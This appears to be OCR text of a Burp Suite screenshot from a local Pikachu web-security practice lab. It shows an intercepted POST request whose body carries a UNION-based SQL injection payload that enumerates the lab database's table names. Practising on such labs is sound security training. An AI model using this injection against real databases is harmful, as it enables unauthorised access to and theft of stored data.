 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pika/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 30
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_id.php
12 Cookie : PHPSESSID =mbveubkgf8tplhmsdeptpv4ki6
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User :
18
19 id=1 union select table_schema,table_name from information_schema.tables where table_schema='pikachu' &submit=%E6%9F%A5%E8%AF%A2